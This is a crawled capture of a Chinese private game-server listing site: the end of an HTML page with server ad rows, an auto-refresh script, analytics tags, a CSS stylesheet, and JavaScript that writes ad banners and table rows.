<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE561D46-07CA-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/2日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","无限终章●暗黑","https://xm.tq6868.com/wxzz","《72大陆》","12月/2日/〖通宵推荐〗","暗黑●鉴定●","【魔次符文强者试炼技能BUFF】","█15职业█","https://xm.tq6868.com/wxzz");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.usjfyva.com/Images/style.css
body_size: 1514
content:
BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "宋体";
	font-size:9pt;
	color: #000000;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}

A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}

A:hover {
	COLOR: #d20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}




A.Nav_1:active 
{
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	FONT-FAMILY: 宋体;
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}


.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/Images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #006699 0px solid; 
	BORDER-TOP: #006699 0px solid; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	BORDER-LEFT: #006699 0px solid; 
	LINE-HEIGHT: 23px;
	BORDER-BOTTOM: #006699 0px solid; 
	FONT-STYLE: normal; 
	BACKGROUND-COLOR: #006699; 
	FONT-VARIANT: normal;
      text-align:center
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #A84200; 
	HEIGHT: 24px;
	background-image:url(../images/lm.jpg);
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
	background: url(/Images/BG.gif);
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000;white-space: pre}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #008910}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
 
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

--- FILE ---
content_type: application/javascript
request_url: https://t.9py.cn/gg/gg.js
body_size: 654
content:
document.writeln("<a href=\'https://www.996m2.com/engineDownload?tab=1' target=\'_blank\'><img src=\'https://t.9py.cn/gg/996_1200_60.webp\' width=\'100%\' height=\'60\'\' border=0 alt=\'2020-6-10\'></a></br>");
document.writeln("<a href=\'https://www.20idc.com/' target=\'_blank\'><img src=\'https://t.9py.cn/wodeidc/20idc.gif\' width=\'100%\' height=\'60\'\' border=0 alt=\'2030\'></a></br>");
document.writeln('<div align="center"><iframe frameborder="100" scrolling="yes"  name="9745" align="center" width="100%" height="900" src="https://www.usjfyva.com/" vspace="0" ></iframe></div>');
document.writeln("<a href=\'https://www.wridc.com/hd.html' target=\'_blank\'><img src=\'https://t.9py.cn/gg/wridc.webp\' width=\'100%\' height=\'60\'\' border=0 alt=\'2030-11-11\'></a></br>");


--- FILE ---
content_type: application/javascript
request_url: https://www.usjfyva.com/Script/Functions-bdt.js
body_size: 2209
content:
function o2(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o3(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o4(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 